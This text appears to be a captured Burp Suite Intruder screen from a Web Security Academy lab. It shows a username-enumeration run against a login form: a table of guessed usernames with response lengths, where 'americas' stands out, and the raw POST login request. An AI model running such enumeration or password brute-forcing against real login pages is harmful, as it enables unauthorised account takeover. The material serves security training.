 Attack Save
2. Intruder attack of https://0a2c006803c58526809ac73d002a0024.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
60 americas 200 342 3250
0 200 643 3248
1 carlos 200 418 3248
2 root 200 727 3248
3 admin 200 673 3248
4 test 200 391 3248
5 guest 200 363 3248
6 info 200 405 3248
7 adm 200 374 3248
8 mysql 200 381 3248
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a2c006803c58526809ac73d002a0024.web-security-academy.net
3 Cookie: session=brZbktFyF4RQBDzOYo5p1e8bQYrbWvi5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2c006803c58526809ac73d002a0024.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0a2c006803c58526809ac73d002a0024.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=americas&password=12345
Search 0 highlights
Finished